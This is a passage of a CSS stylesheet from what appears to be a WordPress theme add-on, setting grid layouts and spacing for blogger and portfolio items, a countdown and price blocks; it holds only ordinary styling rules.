  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 md-8" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: lg-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    padding: 20px 20px 16px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    bottom: 20px;
    left: 20px;
    right: 20px;
    top: 20px;
    padding: 20px 20px 20px;
  }
  .sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info {
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 {
    display: grid;
    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: 250px 250px !important;
    grid-template-areas: "md-1 sm-1" "md-1 sm-2";
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 .sc_portfolio_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 .sc_portfolio_item:nth-child(2) {
    grid-area: sm-1;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 .sc_portfolio_item:nth-child(3) {
    grid-area: sm-2;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 {
    display: grid;
    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: repeat(5, 75px) !important;
    grid-template-areas: "md-1 md-2" "md-1 md-2" "md-1 md-4" "md-3 md-4" "md-3 md-4";
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 {
    display: grid;
    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: repeat(8, 75px) !important;
    grid-template-areas: "md-1 md-2" "md-1 md-2" "md-1 md-4" "md-3 md-4" "md-3 md-4" "md-5 md-4" "md-5 md-4" "md-5 md-4";
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 {
    display: grid;
    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: repeat(8, 75px) !important;
    grid-template-areas: "md-1 md-2" "md-1 md-2" "md-1 md-4" "md-3 md-4" "md-3 md-4" "md-5 md-4" "md-5 md-6" "md-5 md-6";
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 {
    display: grid;
    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: repeat(8, 75px) !important;
    grid-template-areas: "md-1 md-2" "md-1 md-2" "md-1 md-4" "md-3 md-4" "md-3 md-6" "md-5 md-6" "md-5 md-7" "md-5 md-7";
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr !important;
    grid-template-rows: repeat(5, 75px) !important;
    grid-template-areas: "md-1 md-2 md-3" "md-1 md-2 md-3" "md-4 md-2 md-6" "md-4 md-5 md-6" "md-4 md-5 md-6" "md-7 md-7 md-6" "md-7 md-7 md-8" "md-7 md-7 md-8";
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured .post_info .post_title a {
    overflow: hidden;
    padding-bottom: 2px;
    text-overflow: ellipsis;
    max-width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    display: -moz-box;
    -moz-line-clamp: 3;
    line-clamp: 3;
    box-orient: vertical;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap {
    padding: 2.2em 0 2.8em 2.9em;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_description_content {
    margin-bottom: 0;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .sc_blogger_portmodern .sc_blogger_content {
    width: var(--theme-var-page);
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_title {
    font-size: 2.4em;
  }
  .sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item:after {
    opacity: 1 !important;
  }
  .sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item .sc_blogger_item_title {
    opacity: 1 !important;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .close {
    top: 1.5em;
    right: 2.5em;
  }
  .sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_title {
    line-height: 1.1em;
    font-size: 1.6em;
  }
  .sc_portfolio.sc_portfolio_simple .sc_portfolio_item {
    padding: 0 28px 14px 0;
  }
  .portfolio_page .portfolio_page_title {
    max-width: none;
    margin-bottom: 25px;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description, .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description {
    width: 60%;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details, .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details {
    width: 40%;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item {
    padding: 0 25px 20px 0;
  }
  .single-cpt_portfolio .post-navigation .nav-links {
    margin-top: 2.5em;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details,
  .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details {
    padding-left: 2em;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_title {
    line-height: 1.3;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description {
    padding: 5rem 3em 3rem 3em;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    max-width: calc(100% - 60px) !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a {
    overflow: hidden;
    padding: 2px 0;
    text-overflow: ellipsis;
    max-width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    display: -moz-box;
    -moz-line-clamp: 2;
    line-clamp: 2;
    box-orient: vertical;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    overflow: visible;
    white-space: normal;
  }
  /* Portfolio End */
  /* Countdown Start */
  .sc_countdown_default .sc_countdown_item .sc_countdown_digits {
    font-size: 52px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_label {
    font-size: 17px;
  }
  /* Countdown End */
  /* Price Styles Start */
  .sc_price_default .sc_price_item_link {
    padding-left: 30px;
    padding-right: 30px;
  }
  .sc_price_default .sc_price_item_description,
  .sc_price_default .sc_price_item_details {
    font-size: 15px;
  }
  .sc_price_light .sc_price_item_inner,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner {
    padding: 40px 30px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.7em;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_price,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
